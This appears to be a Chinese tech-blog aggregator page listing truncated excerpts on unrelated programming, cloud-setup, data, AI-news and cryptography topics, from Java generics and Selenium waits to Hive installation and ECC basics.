
【大数据模型】让chatgpt为开发增速(开发专用提示词)
汝之观览,吾之幸也!本文主要聊聊怎样才能更好的使用提示词,给开发提速,大大缩减我们的开发时间,比如在开发中使用生成表结构脚本的提示词,生成代码的提示词等等。 一、准备 本文主要根据Claude进行演示&am…...

读书笔记-《ON JAVA 中文版》-摘要23[第二十章 泛型-2]
文章目录 第二十章 泛型5. 泛型擦除5.1 泛型擦除5.2 迁移兼容性5.3 擦除的问题5.4 边界处的动作 6. 补偿擦除7. 边界8. 通配符8.1 通配符8.2 逆变 9. 问题10. 动态类型安全11. 泛型异常 第二十章 泛型 普通的类和方法只能使用特定的类型:基本数据类型或类类型。如果…...

【爬虫】5.6 Selenium等待HTML元素
目录 任务目标 创建Ajax网站 创建服务器程序 Selenium XX 等待 1. Selenium强制等待 2. Selenium隐性等待 3. Selenium循环等待 4. Selenium显示等待 等待方法 任务目标 在浏览器加载网页的过程中,网页的有些元素时常会有延迟的现象,在HTML元素…...

0102阿里云配置3台ECS服务器-大数据学习
文章目录 1 前言1 配置VPC和子网2 创建安全组3 创建云服务器ECS3.1 规划配置3.2 配置 4 xshell连接服务器5 配置基础环境5.1 主机名映射5.2 ssh免密登录5.3 jdk 6 问题集6.1 Permission denied (publickey,gssapi-keyex,gssapi-with-mic).6.2 用tar解压文件出现错误Not found i…...


android 输入法demo
背景: 一个简单的android输入法demo,支持输入png、gif,jpeg、webp等格式。 此示例演示如何编写一个应用程序,该应用程序接受使用 Commit Content API 从键盘发送的丰富内容(例如图像)。 用户通常希望通过表…...

【经验分享】Markdown中如何显示空格和回车
Markdown中如何显示空格和回车 空格 利用html中的空格实体引用: eg: 这是一些 额外的空格。回车: 方法一:在你想要回车的地方连续按两次回车键 方法二:使用<br>标签 eg: 我想显示<br>…...

深入篇【C++】set和map(multiset/multimap)特性总结与使用
深入篇【C】set和map(multiset/multimap)特性总结与使用 一.set/multiset总结二.map/multiset总结三.set/map应用 一.set/multiset总结 set是按照一定次序存储元素的容器在set中,元素的value也标识它(value就是key,类型为T),并且每…...

OpenAI推出ChatGPT企业版,提供更高安全和隐私保障

🦉 AI新闻 🚀 OpenAI推出ChatGPT企业版,提供更高安全和隐私保障 摘要:OpenAI发布了面向企业用户的ChatGPT企业版,用户可以无限制地访问强大的GPT-4模型,进行更深入的数据分析,并且拥有完全控制…...

Linux虚拟机磁盘扩容
Linux虚拟机磁盘扩容 问题起源 在使用linux系统开发时遇到文件无法创建的问题,根据提示发现是磁盘空间不足。 使用df -h查看具体磁盘使用情况。 针对这个问题,有两种解决方案: 使用du -sh ./*可以查看当前工作目录下各文件的占用空间大小…...

【Go 基础篇】Go语言结构体实例的创建详解
在Go语言中,结构体是一种强大的数据类型,允许我们定义自己的复杂数据结构。通过结构体,我们可以将不同类型的数据字段组合成一个单一的实例,从而更好地组织和管理数据。然而,在创建结构体实例时,有一些注意…...

服务器上使用screen的学习记录
服务器上使用screen 训练模型的时候,花费时间是很长的,不可能一直挂在桌面上。所以就想到用screen了。 记录一下简单的操作指令。 创建screen screen -S roof # 新建一个名字为name的窗口,并进入到该窗口中进入后打开环境,运…...

基于Django+node.js+MySQL+杰卡德相似系数智能新闻推荐系统——机器学习算法应用(含Python全部工程源码)+数据集
目录 前言总体设计系统整体结构图系统流程图 运行环境Python 环境node.js前端环境MySQL数据库 模块实现1. 数据预处理2. 热度值计算3. 相似度计算1)新闻分词处理2)计算相似度 4. 新闻统计5. API接口开发6. 前端界面实现1)运行逻辑2࿰…...


2001-2022年全国各区县最低工资数据
2001-2022年全国各区县最低工资数据 1、时间:2001-2022年 2、来源:人社部 3、指标:年份、行政区划代码、地区、所属省份、所属城市、经度、纬度、最低工资-每月、最低工资-小时 4、样本量:5.5万条 5、指标解释:最低工资标准是…...

D357周赛复盘:模拟双端队列反转⭐⭐+贪心
文章目录 2810.故障键盘1.直接用reverse解决2.双端队列 2811.判断能否拆分数组(比较巧妙的贪心)思路完整版 2812.找出最安全路径2810.故障键盘1.直接用reverse解决2.双端队列 2811.判断能否拆分数组(比较巧妙的贪心)思路完整版 28…...

大数据项目实战(安装Hive)
一,搭建大数据集群环境 1.3 安装Hive 1.3.1 Hive的安装 1.安装MySQL服务 1)检查是否安装MySQL,如安装将其卸载。卸载命令 rpm -qa | grep mysql 2)搜索MySQL文件夹,如存在则删除 find / -name mysql rm -rf /etc/s…...

跨屏无界 | ZlongGames 携手 Google Play Games 打造无缝游戏体验
一款经典游戏,会在时间的沉淀中被每一代玩家所怀念,经久不衰。对于紫龙游戏来讲,他们就是这样一群怀揣着创作出经典游戏的初心而聚集在一起的团队,致力于研发出被广大玩家喜爱的作品。 从 2015 年团队成立,到 2019 年走…...

mysql数据文件
提示:mysql相关系列的教程和笔记不断持续更新和完善 文章目录 db.opt 文件FRM 文件MYD 文件MYI 文件IBD 文件和 IBDATA 文件 :ibdata1 ibdata n文件 查看数据文件的位置 获取硬盘中数据存储的位置: SHOW VARIABLES LIKE datadir;db.opt 文件 该文件记录…...

应用升级/灾备测试时使用guarantee 闪回点迅速回退
1.场景 应用要升级,当升级失败时,数据库回退到升级前. 要测试系统,测试完成后,数据库要回退到测试前。 相对于RMAN恢复需要很长时间, 数据库闪回只需要几分钟。 2.技术实现 数据库设置 2个db_recovery参数 创建guarantee闪回点,不需要开启数据库闪回。…...
)
椭圆曲线密码学(ECC)
一、ECC算法概述 椭圆曲线密码学(Elliptic Curve Cryptography)是基于椭圆曲线数学理论的公钥密码系统,由Neal Koblitz和Victor Miller在1985年独立提出。相比RSA,ECC在相同安全强度下密钥更短(256位ECC ≈ 3072位RSA…...

1688商品列表API与其他数据源的对接思路
将1688商品列表API与其他数据源对接时,需结合业务场景设计数据流转链路,重点关注数据格式兼容性、接口调用频率控制及数据一致性维护。以下是具体对接思路及关键技术点: 一、核心对接场景与目标 商品数据同步 场景:将1688商品信息…...

项目部署到Linux上时遇到的错误(Redis,MySQL,无法正确连接,地址占用问题)
Redis无法正确连接 在运行jar包时出现了这样的错误 查询得知问题核心在于Redis连接失败,具体原因是客户端发送了密码认证请求,但Redis服务器未设置密码 1.为Redis设置密码(匹配客户端配置) 步骤: 1).修…...

稳定币的深度剖析与展望
一、引言 在当今数字化浪潮席卷全球的时代,加密货币作为一种新兴的金融现象,正以前所未有的速度改变着我们对传统货币和金融体系的认知。然而,加密货币市场的高度波动性却成为了其广泛应用和普及的一大障碍。在这样的背景下,稳定…...

Xela矩阵三轴触觉传感器的工作原理解析与应用场景
Xela矩阵三轴触觉传感器通过先进技术模拟人类触觉感知,帮助设备实现精确的力测量与位移监测。其核心功能基于磁性三维力测量与空间位移测量,能够捕捉多维触觉信息。该传感器的设计不仅提升了触觉感知的精度,还为机器人、医疗设备和制造业的智…...

【Post-process】【VBA】ETABS VBA FrameObj.GetNameList and write to EXCEL
ETABS API实战:导出框架元素数据到Excel 在结构工程师的日常工作中,经常需要从ETABS模型中提取框架元素信息进行后续分析。手动复制粘贴不仅耗时,还容易出错。今天我们来用简单的VBA代码实现自动化导出。 🎯 我们要实现什么? 一键点击,就能将ETABS中所有框架元素的基…...

OCR MLLM Evaluation
为什么需要评测体系?——背景与矛盾 能干的事: 看清楚发票、身份证上的字(准确率>90%),速度飞快(眨眼间完成)。干不了的事: 碰到复杂表格(合并单元…...

李沐--动手学深度学习--GRU
1.GRU从零开始实现 #9.1.2GRU从零开始实现 import torch from torch import nn from d2l import torch as d2l#首先读取 8.5节中使用的时间机器数据集 batch_size,num_steps 32,35 train_iter,vocab d2l.load_data_time_machine(batch_size,num_steps) #初始化模型参数 def …...

CppCon 2015 学习:Simple, Extensible Pattern Matching in C++14
什么是 Pattern Matching(模式匹配) ❝ 模式匹配就是一种“描述式”的写法,不需要你手动判断、提取数据,而是直接描述你希望的数据结构是什么样子,系统自动判断并提取。❞ 你给的定义拆解: ✴ Instead of …...
